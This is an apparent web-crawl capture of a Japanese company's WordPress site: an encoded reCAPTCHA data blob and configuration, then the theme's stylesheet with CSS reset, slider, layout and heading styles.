g8w5bCscOOE8K4DcKcw4hCXS5bw5ZAIxHDhwtVRFDCq3/CpMKKwoTDpcOXw7B/DkLDvsKgw6HCvGckwqogIcOdw5vDlirDkjhvOMOYw4gyPVgiVsOdB8KgLRPDsBzCgi4aw5HDmHBmw7jDmAB3w53DkRUkcCU3DnfCg8KaFwlWccKSTlADwo9lPCw/Zn5/E14Bw6fDgcKvwqnDqmrDpwNtwqRlw7fCq0DCp8OWw4M+RgATI8KHw6/Cm1Bnw7PCnsKCbn/Dm8O5OcKmwqcPwpfDjDQcRzUQDXvCu3ppJMOZwoUNw4JWwqw1wrHCrsOowptTEko8J8KMw7QWScKed8OtDjjDgBhaw73CqgDDncK6VWzDt8OCwoDCsUE0wrjChcOZe8O+wqbDpmItBizChsKyw4rCvMKIOAUHRUhqZsKpw6nDssK/w7jCtgnCoQ3DhsOHw5zDq2gxSsKhZcO8aAx6fcOAwosCwrEESkTDn8OBRz9UGcKBwo/[base64]/[base64]/CvcOew77DtMKHQ8OmcMKsIn9kw6ViwrbCm3A5YMOAfX/Dh3nCisKNZHXDusK3c8OKVgRvCsODG8KLAHLDkBFjwpADw5E6a8K4w5nChsKawoLCv8OEwogGwqhsw4LCg3rCi8OewpvCji7CvcOPwpBMVcKxESzCrcO/U8KBZcORw7fCpDzCk8OhbMK+HxsgwqrCp8OCw7IHAMKSwobCjR7Dj8KRIsKEw5pqw47CjcOcwr7CuS8bw4YIw5jDvsOoEMKsw7jDpcKOX8OEOiJQw7xhwrBRwrzDihTDt8O4JRlIw6/[base64]/McOGKEPDisKtdMKPwoHCmR3CrMOSEMKdZFrCijDDgsOjLC3CuiXDkMKXUsOsLlswRWVKI0fDkMKNw5JwwoZyOFNEw5rChsOQw6rDkMKrwpnCogghK8OhOAbDuC5sw4PCucOna8OGwoHDiyXDo8KpwoZBMcK6woHDr8OKewQfaMOOw4/[base64]/[base64]/Cs0LDlytSXArDlcO1b8Oew4dOZsKCw4zDgMK4AsK1R8KdwpItw4ZOw59owrTCog/CkwkcFcOLw45+w4sWNgpawoEswovDvcKFw6vDhxo5csOfw7bCh3JrwrrDmMOqScO/VHXCqw3DkifCtMKhQFjDpsOQSsOCw55vTAo+SAnDp8OZag3DlVkaJix4A27CtyvDm8KMHcK5AMKnUEHDkB3Coh/DqmxvwqcBR8OlAsO/wqPCiVU2SXHCrcKAJi1Hw4pWwrw6w5sARDICwpkLF0/CmQfCrHtVwrTCpcKhwp9Jw7PDhsKmZjAWf8KFasOQw71xC8OMwoFZT10nw67CvQARasO+RcKUFsOMwr0MQcOqw7LCvTwoHyNTa8OjH8OKw6dRLxTDsEJ6dMOlwr3ClgDCiCp/wpXCiSPCk8KZwrXDixArWEFUEcO7wqITF8KRwqfDtsKmw4TDqR4sw6ZOclt2HMOpw4zDsVcVZ8KiwpzClFt6PzDClnQyTsOjKcKIZAbClMK/[base64]/QcOfUMOAUsKhfVFbKyHChyMcasOvHgoywq3DtBA3wpHClxXCsWjChMKawpvCgsKWIcONFMOsLHHDky/CnsOJwrHCiMKkGwDDvsKvXsKAwq7DlhPDkMOqZMKRGGtJTA9mLMOcwqDDqQ7CncOGUcO1wpnCqEfDlMOcwrZmwpIXw6ZKH8K1c3/Dr8KXwqHDksOnw5ghwqoDBx/CgUU3fMKYw4XDoGrDrMOGV8OMNMKJw71iwr7DrxnCiAteCsKYHMODBWIsFMKicsKlwocjbcKOQ1bDl8OAw6jDhMKmQ1/DjHdfQcKbI3vDusOtw41fw4ZJA24eecK7eMKsw4HClsKSw6/[base64]/wpPCkCU1woLCkQvDgQh0wrx+LQN4wrNHw7tUTHPCsmNHJsOuw5EJw6zCuMOxLsKhUMKhw7nCicOeZkI1w6DDjcKpwpB1w6DCniTCocKsw5ZFwrJJw5HDqMOTwq05QhfChwU8woU5w7fDq8OWwpMbOWtowpRvw6/DvyvDqcK+w4YGw79Ew4MKNsOIw67ChAlfwqM7K3syw4fDoV3CoCRvw78dwo7Cm1DCjDzCh8Ohw7x7dcOuwrPDqUwZGMOuwqEuw5ZWDMKwEsOxwqQycAJfwr4uwpZfL3VjwohTw7J0wqcKw6MFFCoFRCxMw7YPGUxFOcOneEbDiUJRDEBBw6tmaMK+WX/Dr3vDtnF2cWXDosKkwrNsTFvCkU7Du03DisOBG8ObVMO6wqBYGcKEQ8KXw6x/wpvDjA9ewoYDAsO6woXDkcOEZcKue8OwOibCpcKXZcOew4hnw7VVOHsZaMK6wovDuDjDunrCjxLDksOgw7Qswq1rwovCjH11UwRUw7xvcTjCtx0NTQLDmDLCrW4WOhANWmfCtcOhA8Oae8Oiw4/CnBTDmMOdPMKbw6JtVcOAWxXClsOwIyFHO8OFAGfDhsOiGRLCosK9w73DrcOBAcK9EMK9e1NAJzbDisKnPkDChsKPw6TDncOFfiHCugw1VMOQDnjCncKqw7Qmc8OMw7diHcObPcKDw7fDpsKmwp/[base64]/CssKCYcOWQyVSEMOEKUcFwpzDjyckWMKJwrovw6HChMKKw7vCusKawp3CswbCjGTCj8K7AwoAYwA9wonCm2zDuUbCpQPDsMKow744wqQ4w4J2f24UVC7CtFYNwo4Pw4p8w53DhzfDswLDqcKUMHNQw5jDnMOmw7/DkDvCk8OlTMO2w7wbwqZGdGtCfsKlwrHDgsKsw57DmMK1PMOUMwjCtRoDwrXCgsOlM8KuwrBowol6I8OMw51nTkvCu8OuwoUaVcK/M2HCqsO3dRoxeV44TiLCnEN6PGjDsMKfLGR7ZcOmXMKkwqPCv1bDhMOfw4ogw5jCg0/DvcKuDHfCnsODRsK3EFHDh2rDt2BlwrxSw6kGwovCr2zCj8KDB2HDqcK0OE3CvAvCjEt5w4vDoANjwqMzwrXDgh4Owod8N8KrWcORwoLClgtfw5/CqMKBI8Ohwr15wqMLw4XClXg+LWrDpHXCqMKvwrvDkkzDtiktQ1p4CsK0wqUxwrPDocKPw6jDjFvChVQowrMiJMK6woHDqcK6wpzCqRsxwqxGPMKPwo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdksTciAAAAAPjAoCjHJaM3cdn9RZM8Cpih5RSS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kitawing.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224yfKDu+T+4Tj6HT2ATcik+BBtDrcokOBU9tdRXpBmwo\\u003d\x22,1,0,null,1,1768986873713,0,0,[127,114,202],null,[164,198],\x22RC-sTl6NygxE72igQ\x22,null,null,null,null,null,\x220dAFcWeA6PcQfwm32wN2CvvZbebyKUXpzKjfSeEpYv1Z2ZyckfNCTNCmb2hzWotJVAJuMIaxXhVnqTso6vAZsFdkU2y86IEb6emA\x22,1769069673755]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kitawing.jp/wp-content/themes/kitakanto-wing/style.css?ver=6.9
body_size: 91393
content:
  @charset "UTF-8";
  /*   BASE
  ================================================ */
  /*
  html5doctor.com Reset Stylesheet
  v1.6.1
  Last Updated: 2010-09-17
  Author: Richard Clark - http://richclarkdesign.com
  Twitter: @rich_clark
  */
  @import url(https://fonts.googleapis.com/css?family=Roboto);
  html, body, div, span, object, iframe,
  h1, h2, h3, h4, h5, h6, p, blockquote, pre,
  abbr, address, cite, code,
  del, dfn, em, img, ins, kbd, q, samp,
  small, strong, sub, sup, var,
  b, i,
  dl, dt, dd, ol, ul, li,
  fieldset, form, label, legend,
  table, caption, tbody, tfoot, thead, tr, th, td,
  article, aside, canvas, details, figcaption, figure,
  footer, header, hgroup, menu, nav, section, summary,
  time, mark, audio, video, input, textarea {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
    font-weight: normal;
    font-size: 16px; }

  @media all and (-ms-high-contrast: none) {
    *::-ms-backdrop html, *::-ms-backdrop body, *::-ms-backdrop div, *::-ms-backdrop span, *::-ms-backdrop object, *::-ms-backdrop iframe,
    *::-ms-backdrop h1, *::-ms-backdrop h2, *::-ms-backdrop h3, *::-ms-backdrop h4, *::-ms-backdrop h5, *::-ms-backdrop h6, *::-ms-backdrop p, *::-ms-backdrop blockquote, *::-ms-backdrop pre,
    *::-ms-backdrop abbr, *::-ms-backdrop address, *::-ms-backdrop cite, *::-ms-backdrop code,
    *::-ms-backdrop del, *::-ms-backdrop dfn, *::-ms-backdrop em, *::-ms-backdrop img, *::-ms-backdrop ins, *::-ms-backdrop kbd, *::-ms-backdrop q, *::-ms-backdrop samp,
    *::-ms-backdrop small, *::-ms-backdrop strong, *::-ms-backdrop sub, *::-ms-backdrop sup, *::-ms-backdrop var,
    *::-ms-backdrop b, *::-ms-backdrop i,
    *::-ms-backdrop dl, *::-ms-backdrop dt, *::-ms-backdrop dd, *::-ms-backdrop ol, *::-ms-backdrop ul, *::-ms-backdrop li,
    *::-ms-backdrop fieldset, *::-ms-backdrop form, *::-ms-backdrop label, *::-ms-backdrop legend,
    *::-ms-backdrop table, *::-ms-backdrop caption, *::-ms-backdrop tbody, *::-ms-backdrop tfoot, *::-ms-backdrop thead, *::-ms-backdrop tr, *::-ms-backdrop th, *::-ms-backdrop td,
    *::-ms-backdrop article, *::-ms-backdrop aside, *::-ms-backdrop canvas, *::-ms-backdrop details, *::-ms-backdrop figcaption, *::-ms-backdrop figure,
    *::-ms-backdrop footer, *::-ms-backdrop header, *::-ms-backdrop hgroup, *::-ms-backdrop menu, *::-ms-backdrop nav, *::-ms-backdrop section, *::-ms-backdrop summary,
    *::-ms-backdrop time, *::-ms-backdrop mark, *::-ms-backdrop audio, *::-ms-backdrop video, *::-ms-backdrop input, *::-ms-backdrop textarea, .-frame a html, .-frame a body, .-frame a div, .-frame a span, .-frame a object, .-frame a iframe,
    .-frame a h1, .-frame a h2, .-frame a h3, .-frame a h4, .-frame a h5, .-frame a h6, .-frame a p, .-frame a blockquote, .-frame a pre,
    .-frame a abbr, .-frame a address, .-frame a cite, .-frame a code,
    .-frame a del, .-frame a dfn, .-frame a em, .-frame a img, .-frame a ins, .-frame a kbd, .-frame a q, .-frame a samp,
    .-frame a small, .-frame a strong, .-frame a sub, .-frame a sup, .-frame a var,
    .-frame a b, .-frame a i,
    .-frame a dl, .-frame a dt, .-frame a dd, .-frame a ol, .-frame a ul, .-frame a li,
    .-frame a fieldset, .-frame a form, .-frame a label, .-frame a legend,
    .-frame a table, .-frame a caption, .-frame a tbody, .-frame a tfoot, .-frame a thead, .-frame a tr, .-frame a th, .-frame a td,
    .-frame a article, .-frame a aside, .-frame a canvas, .-frame a details, .-frame a figcaption, .-frame a figure,
    .-frame a footer, .-frame a header, .-frame a hgroup, .-frame a menu, .-frame a nav, .-frame a section, .-frame a summary,
    .-frame a time, .-frame a mark, .-frame a audio, .-frame a video, .-frame a input, .-frame a textarea {
      font-family: メイリオ, Meiryo, 'ヒラギノ角ゴシック Pro', 'Hiragino Kaku Gothic Pro', 游ゴシック体, 'Yu Gothic', YuGothic,  sans-serif;
      font-weight: normal; } }

  body {
    line-height: 1; }

  article, aside, details, figcaption, figure,
  footer, header, hgroup, menu, nav, section {
    display: block; }

  nav ul {
    list-style: none; }

  blockquote, q {
    quotes: none; }

  blockquote:before, blockquote:after,
  q:before, q:after {
    content: '';
    content: none; }

  a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    text-decoration: none; }

  /* change colours to suit your needs */
  ins {
    background-color: #ff9;
    color: #000;
    text-decoration: none; }

  /* change colours to suit your needs */
  mark {
    background-color: #ff9;
    color: #000;
    font-style: italic;
    font-weight: bold; }

  del {
    text-decoration: line-through; }

  abbr[title], dfn[title] {
    border-bottom: 1px dotted;
    cursor: help; }

  table {
    border-collapse: collapse;
    border-spacing: 0; }

  li {
    list-style: none; }

  /* change border colour to suit your needs */
  hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #cccccc;
    margin: 1em 0;
    padding: 0; }

  input, select {
    vertical-align: middle; }

  strong {
    font-weight: normal; }

  img {
    max-width: 100%;
    height: auto; }

  /* clearfix */
  .fix:before,
  .fix:after {
    content: "";
    display: table; }

  .fix:after {
    clear: both; }

  .fix {
    *zoom: 1; }

  /*  メディアクエリ   */
  /*  Padding　（レイアウト関係）  */
  .-sp {
    display: none; }
    @media screen and (max-width: 600px) {
      .-sp {
        display: inherit; } }

  .-tab {
    display: none; }
    @media screen and (max-width: 768px) {
      .-tab {
        display: inherit; } }

  .-pc {
    display: none; }
    @media screen and (min-width: 768px) {
      .-pc {
        display: inherit; } }

  a {
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s; }

  a:hover {
    opacity: 0.9;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s; }

  p {
    line-height: 1.6; }

  img {
    vertical-align: bottom; }

  br {
    color: rgba(255, 255, 255, 0); }

  @media screen and (min-width: 768px) {
    a[href^="tel:"] {
      pointer-events: none; }
      a[href^="tel:"]::after {
        content: none; } }

  /*   COMPONENTS
  ================================================ */
  /*  main contents  */
  .swiper-container {
    height: 100vh;
    overflow: hidden; }
    .swiper-container.-under {
      height: 500px;
      text-align: center;
      margin: 0 auto; }
      @media screen and (max-width: 768px) {
        .swiper-container.-under {
          height: 400px; } }
      @media screen and (max-width: 600px) {
        .swiper-container.-under {
          height: 220px; } }
      @media screen and (max-width: 380px) {
        .swiper-container.-under {
          height: 180px; }
          .swiper-container.-under:last-child {
            margin-bottom: 60px; } }
      .swiper-container.-under .swiper-slide {
        text-align: center;
        margin: 0 auto; }
        .swiper-container.-under .swiper-slide .slide-img {
          width: 120% !important;
          margin-left: 0 !important; }

  .swiper-wrapper {
    position: relative;
    height: 100vh !important;
    overflow: hidden; }
    .swiper-wrapper:before {
      content: ' ';
      display: inline-block;
      position: absolute;
      z-index: 3;
      height: 100vh;
      width: 100%;
      background: url(assets/img/plain.png) repeat; }
    .swiper-wrapper:after {
      content: ' ';
      display: inline-block;
      position: absolute;
      height: 100vh;
      width: 100%;
      background: url(assets/img/dots.png) repeat; }
    .swiper-wrapper.-under {
      height: 300px;
      width: 100%; }
      @media screen and (max-width: 600px) {
        .swiper-wrapper.-under {
          height: 260px;
          width: 100%; } }
      @media screen and (max-width: 1024px) {
        .swiper-wrapper.-under {
          height: 400px;
          width: 100%; } }
      @media screen and (max-width: 768px) {
        .swiper-wrapper.-under {
          height: 400px;
          width: 100%; } }
      .swiper-wrapper.-under:before {
        content: none; }
      .swiper-wrapper.-under:after {
        content: none; }

  .demo-inner-content {
    position: absolute;
    top: 40%;
    left: 4%;
    max-width: 600px;
    color: #fff;
    text-align: center;
    font-size: 1.5em;
    z-index: 10; }
    @media screen and (max-width: 600px) {
      .demo-inner-content {
        left: inherit;
        top: 30%; } }
    .demo-inner-content .-pc {
      width: 760px;
      height: 200px;
      position: relative; }
      .demo-inner-content .-pc:after {
        content: "";
        /*何も入れない*/
        display: inline-block;
        /*忘れずに！*/
        position: absolute;
        -webkit-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
        bottom: 8px;
        right: 4px;
        width: 748px;
        /*画像の幅*/
        height: 180px;
        /*画像の高さ*/
        background: url(assets/img/index/main-txt.svg) no-repeat;
        -webkit-animation: fadeInUp 3s ease;
        animation: fadeInUp 3s ease; }
      @media screen and (max-width: 1024px) {
        .demo-inner-content .-pc {
          width: 660px; }
          .demo-inner-content .-pc:after {
            width: 640px;
            /*画像の幅*/
            right: 6px; } }
    .demo-inner-content .-sp {
      width: 86%;
      margin: 0 auto; }

  .swiper-container {
    overflow: hidden;
    position: relative; }

  .demo-inner-content-ms {
    display: none; }

  @media all and (-ms-high-contrast: none) {
	  .non-ms{
		  display:none;
	  }
    .demo-inner-content {
      display: none; }
    .demo-inner-content-ms {
      display: inherit;
      position: absolute;
      top: 40%;
      left: 4%;
      max-width: 600px;
      color: #fff;
      text-align: center;
      font-size: 1.5em;
      z-index: 2; }
      .demo-inner-content-ms .-pc {
        width: 760px;
        height: 200px;
        position: relative; }
      .demo-inner-content-ms .-sp {
        width: 86%;
        margin: 0 auto; } }

  .main-img {
    background: url(assets/img/company/main-img.png) no-repeat center center/cover;
    height: 480px;
    width: 100%;
    overflow: hidden;
    position: relative;
    -webkit-animation: fadeIn 3s ease;
    animation: fadeIn 3s ease; }
    .main-img:before {
      background-image: url(assets/img/dots.png);
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      content: " "; }
    .main-img > .ttl-box {
      margin-top: 190px; }
      @media screen and (max-width: 768px) {
        .main-img > .ttl-box {
          margin-top: 130px; } }
    @media screen and (max-width: 600px) {
      .main-img {
        height: 400px; } }
    .main-img.-about {
      background: url(assets/img/index/main-img1.png) no-repeat center center/cover; }
    .main-img.-company {
      background: url(assets/img/index/main-img2.png) no-repeat center center/cover; }
    .main-img.-service {
      background: url(assets/img/index/main-img3.png) no-repeat center center/cover; }
    .main-img.-works {
      background: url(assets/img/index/main-img4.png) no-repeat center center/cover; }
    .main-img.-recruit {
      background: url(assets/img/index/main-img5.png) no-repeat center center/cover; }
    .main-img.-contact {
      background: url(assets/img/index/main-img6.png) no-repeat bottom center/cover; }
    .main-img.-news {
      background: url(assets/img/index/main-img7.png) no-repeat bottom center/cover; }

  @-webkit-keyframes zoomUp {
    0% {
      -webkit-transform: scale(1);
      transform: scale(1); }
    100% {
      -webkit-transform: scale(1.15);
      transform: scale(1.15); } }

  @keyframes zoomUp {
    0% {
      -webkit-transform: scale(1);
      transform: scale(1); }
    100% {
      -webkit-transform: scale(1.15);
      transform: scale(1.15); } }

  .swiper-slide-active .slide-img,
  .swiper-slide-duplicate-active .slide-img,
  .swiper-slide-prev .slide-img {
    -webkit-animation: zoomUp 10s linear 0s 1 normal both;
    animation: zoomUp 10s linear 0s 1 normal both; }

  .slide-img img {
    display: block;
    width: 100%; }

  .slide-img {
    width: 100%;
    height: 100vh !important; }
    @media screen and (max-width: 1024px) {
      .slide-img {
        width: 200%; } }
    @media screen and (max-width: 600px) {
      .slide-img {
        width: 340%;
        margin-left: -300px; } }

  .swiper-slide {
    height: 100vh;
    overflow: hidden; }

  /*   LAYOUT
  ================================================ */
  /*   カラム表示
  ================================================ */
  section {
    padding: 100px 0 0; }
    @media screen and (min-width: 1024px) {
      section {
        padding: 120px 0 0; } }
    @media screen and (max-width: 600px) {
      section {
        padding: 70px 0 70px; } }
    section.-first {
      padding-top: 40px; }
    @media screen and (max-width: 600px) {
      section.pb0 {
        padding-bottom: 0; } }
    section.contact-form {
      background: url(assets/img/cmn/contact-bg.png) no-repeat center right/cover;
      -webkit-animation: fadeIn 3s ease;
      animation: fadeIn 3s ease;
      padding: 100px 0 100px; }
      @media screen and (min-width: 1024px) {
        section.contact-form {
          padding: 120px 0 120px; } }
      @media screen and (max-width: 600px) {
        section.contact-form {
          padding: 70px 0 70px; } }

  img {
    -webkit-animation: fadeIn 3s ease;
    animation: fadeIn 3s ease; }

  .-txt {
    -webkit-animation: fadeIn 3s ease;
    animation: fadeIn 3s ease; }

  .main-container {
    margin: 0 auto;
    width: 900px; }
    @media screen and (max-width: 1024px) {
      .main-container {
        max-width: 900px;
        width: 100%;
        padding: 0 4%; } }
    .main-container.-works {
      padding: 0 8%; }
      @media screen and (max-width: 600px) {
        .main-container.-works {
          padding: 0 10%; } }

  .bg-gray {
    position: relative;
    background: transparent;
    height: 100%; }
    .bg-gray::before {
      content: "";
      background: #eee;
      height: 100%;
      width: 94%;
      position: absolute;
      opacity: 1;
      z-index: -1;
      top: 0;
      left: 6%;
      -webkit-animation: fadeInRight 1.6s ease;
      animation: fadeInRight 1.6s ease; }
      @media screen and (max-width: 768px) {
        .bg-gray::before {
          width: 96%;
          left: 4%;
          padding-bottom: 50px; } }
    .bg-gray.-reverse::before {
      right: 6%;
      left: inherit;
      -webkit-animation: fadeInLeft 1.6s ease;
      animation: fadeInLeft 1.6s ease; }
      @media screen and (max-width: 768px) {
        .bg-gray.-reverse::before {
          right: 4%;
          left: inherit;
          width: 96%; } }
    @media screen and (max-width: 600px) {
      .bg-gray {
        padding: 0; } }

  .bg-lblue {
    background: #eef2fa; }

  .column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    @media screen and (max-width: 600px) {
      .column {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 0 6%; }
        .column.-works {
          padding: 0 !important; } }
    @media screen and (max-width: 600px) {
      .column > .inner {
        width: auto; } }
    @media screen and (min-width: 600px) {
      .column.-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse; } }
    .column.-column1 {
      width: 100%;
      margin: 0 auto;
      margin-bottom: 20px; }
      .column.-column1 img {
        width: 100%; }
      @media screen and (max-width: 600px) {
        .column.-column1 {
          width: 100%; } }
      @media screen and (min-width: 1024px) {
        .column.-column1 {
          width: 80%;
          text-align: center;
          margin: 0 auto; }
          .column.-column1 img {
            width: 100%; } }
    .column.-column2 {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .column.-column2 > .inner {
        width: 46%;
        margin: 0 auto; }
        @media screen and (max-width: 600px) {
          .column.-column2 > .inner {
            margin: 0;
            width: 100%; } }
        @media screen and (max-width: 600px) {
          .column.-column2 > .inner.-map:last-child {
            margin-top: 20px; } }
        .column.-column2 > .inner.-map h5 {
          border-left: 3px solid #00913a;
          padding-bottom: 6px;
          font-size: 1.4rem;
          font-weight: bold;
          padding-left: 20px;
          padding-top: 5px; }
          @media screen and (max-width: 600px) {
            .column.-column2 > .inner.-map h5 {
              font-size: 1.2rem;
              letter-spacing: -0.02rem; } }
        .column.-column2 > .inner.-map p {
          border-left: 3px solid #00913a;
          padding-left: 20px;
          margin-bottom: 30px; }
          @media screen and (max-width: 600px) {
            .column.-column2 > .inner.-map p {
              font-size: 0.9rem;
              letter-spacing: -0.02rem; } }
        .column.-column2 > .inner.-map iframe {
          height: 300px; }
        @media screen and (min-width: 600px) {
          .column.-column2 > .inner {
            width: 46%; } }
        @media screen and (max-width: 600px) {
          .column.-column2 > .inner:not(:last-child) {
            margin-bottom: 30px; } }
    @media screen and (max-width: 600px) {
      .column.-two-third {
        margin-bottom: 30px; } }
    @media screen and (min-width: 600px) {
      .column.-two-third > .inner:first-child {
        width: 60%; } }
    @media screen and (max-width: 600px) {
      .column.-two-third > .inner:last-child {
        margin-bottom: 1rem; } }
    @media screen and (min-width: 600px) {
      .column.-two-third > .inner:last-child {
        width: 36%; } }

  @-webkit-keyframes example {
    100% {
      opacity: 1; } }

  @keyframes example {
    100% {
      opacity: 1; } }
    @media screen and (min-width: 600px) {
      .column.-column3 > .inner {
        width: 30%; } }
    .column.-column3 > .inner h5 {
      font-size: 1.6rem;
      text-align: center;
      margin: 20px 0 10px;
      color: #00913a;
      border-bottom: 1px solid #ccc;
      padding-bottom: 10px; }
    @media screen and (max-width: 600px) {
      .column.-column3 > .inner:not(:last-child) {
        margin-bottom: 30px; } }
    .column.-column4 > .inner {
      width: 46%;
      margin-bottom: 30px !important; }
      @media screen and (min-width: 1024px) {
        .column.-column4 > .inner {
          width: 22%;
          margin-bottom: 0 !important; } }
      @media screen and (max-width: 600px) {
        .column.-column4 > .inner {
          width: 100%; }
          .column.-column4 > .inner:last-child {
            margin-bottom: 0 !important; } }
      .column.-column4 > .inner > a h5 {
        margin-top: 20px;
        color: #00913a;
        font-weight: bold;
        font-size: 1.2rem; }
      .column.-column4 > .inner > a p {
        color: #333;
        line-height: 1.4;
        font-size: 0.96rem;
        margin-top: 10px; }

  /*   段落・テキスト
  ------------------------------------------ */
  /*   各ページ
  ================================================ */
  .img-5ss.-pc {
    position: relative;
    height: 600px;
    width: 900px;
    margin-top: 0;
    margin: 0 auto; }
    @media screen and (max-width: 768px) {
      .img-5ss.-pc {
        overflow: hidden;
        width: 100%;
        height: 520px;
        margin-bottom: 60px; } }
    .img-5ss.-pc div {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      margin: auto;
      height: 600px;
      z-index: 10;
      background: url(assets/img/index/5s.png) no-repeat center center; }
      @media screen and (max-width: 768px) {
        .img-5ss.-pc div {
          height: 500px;
          width: 100%; } }
    .img-5ss.-pc img {
      width: 100%;
      position: absolute;
      top: 0;
      left: 0; }

  .img-5ss.-sp {
    position: relative;
    height: 1200px;
    text-align: center;
    margin: 0 auto; }
    .img-5ss.-sp div {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      margin: auto;
      height: 1200px;
      background: url(assets/img/index/5sss.png) no-repeat center center; }

  .main-sttl {
    position: relative;
    overflow: hidden;
    top: 0;
    width: 100%;
    margin: 0 auto; }
    @media screen and (max-width: 600px) {
      .main-sttl {
        padding: 0 4%;
        width: 96%; } }
    .main-sttl .-pc {
      width: 540px;
      height: 138px;
      position: relative;
      margin: 0 auto;
      width: 540px;
      height: 138px;
      position: relative;
      margin: 0 auto; }
      .main-sttl .-pc:after {
        content: "";
        /*何も入れない*/
        display: inline-block;
        /*忘れずに！*/
        position: absolute;
        -webkit-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
        bottom: 14px;
        right: 8px;
        width: 509px;
        /*画像の幅*/
        height: 115px;
        /*画像の高さ*/
        background: url(assets/img/index/5s_txt.svg) no-repeat;
        -webkit-animation: fadeInUp 3s ease;
        animation: fadeInUp 3s ease; }
      .main-sttl .-pc:after {
        content: "";
        /*何も入れない*/
        display: inline-block;
        /*忘れずに！*/
        position: absolute;
        -webkit-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
        bottom: 14px;
        right: 8px;
        width: 509px;
        /*画像の幅*/
        height: 115px;
        /*画像の高さ*/
        background: url(assets/img/index/5s_txt.svg) no-repeat;
        -webkit-animation: fadeInUp 3s ease;
        animation: fadeInUp 3s ease; }
      .main-sttl .-pc.-recruit {
        width: 540px;
        height: 130px; }
        .main-sttl .-pc.-recruit:after {
          background: url(assets/img/recruit/sttl-txt_1.svg) no-repeat;
          bottom: -16px;
          right: 6px;
          width: 530px;
          /*画像の幅*/
          height: 126px;
          /*画像の高さ*/ }
      .main-sttl .-pc.-me3 {
        width: 540px;
        height: 130px; }
        .main-sttl .-pc.-me3:after {
          background: url(assets/img/index/sttl-txt.svg) no-repeat;
          bottom: -10px;
          right: 10px;
          width: 520px;
          /*画像の幅*/
          height: 126px;
          /*画像の高さ*/ }
    .main-sttl h6 {
      margin: 0;
      padding: 0;
      margin: 0 auto;
      text-align: center; }
      .main-sttl h6 span {
        color: #00913a;
        display: inline-block;
        font-size: 1.1rem;
        position: relative;
        padding: 0.3em 1em;
        border-top: solid 1px #00913a;
        border-bottom: solid 1px #00913a; }
        .main-sttl h6 span:before {
          left: 6px; }
        .main-sttl h6 span:after {
          right: 6px; }
        .main-sttl h6 span:before, .main-sttl h6 span:after {
          content: "";
          position: absolute;
          top: -6px;
          width: 1px;
          height: -webkit-calc(100% + 12px);
          height: calc(100% + 12px);
          background-color: #00913a; }
    .main-sttl > .-txt {
      line-height: 2rem; }
      @media screen and (max-width: 600px) {
        .main-sttl > .-txt br {
          display: none; } }
    .main-sttl .-sp {
      margin: 0 auto;
      margin-top: 40px;
      text-align: center; }

  .main-sttl-ms {
    display: none; }

  @media all and (-ms-high-contrast: none) {
    /* .main-sttl {
      display: none; } */
    .main-sttl-ms {
      display: inherit;
      position: relative;
      overflow: hidden;
      top: 0;
      width: 100%;
      margin: 0 auto; }
      .main-sttl-ms .-pc {
        width: 540px;
        height: 138px;
        position: relative;
        margin: 0 auto; }
      .main-sttl-ms.-recruit {
        width: 540px;
        height: 140px; }
        .main-sttl-ms.-recruit:after {
          background: url(assets/img/recruit/sttl-txt_1.svg) no-repeat;
          bottom: -16px;
          right: 6px;
          width: 530px;
          /*画像の幅*/
          height: 126px;
          /*画像の高さ*/ } }

  .ttl-box {
    width: 200px;
    height: 224px;
    position: relative;
    margin: 0 auto; }
    .ttl-box.-contact {
      width: 210px !important;
      height: 230px; }
      .ttl-box.-contact h4 {
        font-size: 1.8rem;
        letter-spacing: -0.05rem; }
    .ttl-box h4 {
      position: absolute;
      top: 42%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      color: #666;
      font-size: 2rem;
      font-weight: normal;
      letter-spacing: 0.1rem;
      width: 190px;
      text-align: center; }
    .ttl-box h6 {
      position: absolute;
      top: 60%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      color: #00913a;
      text-align: center;
      width: 190px;
      font-size: 0.9rem; }
    .ttl-box span {
      background: #00913a;
      display: inline-block;
      position: absolute; }
    .ttl-box .-whiteline {
      background: #00913a;
      display: inline-block;
      position: absolute; }
    .ttl-box > .-top {
      top: 22px;
      left: 0;
      height: 1px;
      width: 100%; }
    .ttl-box > .-right {
      bottom: 0px;
      right: 10px;
      height: 96%;
      width: 1px; }
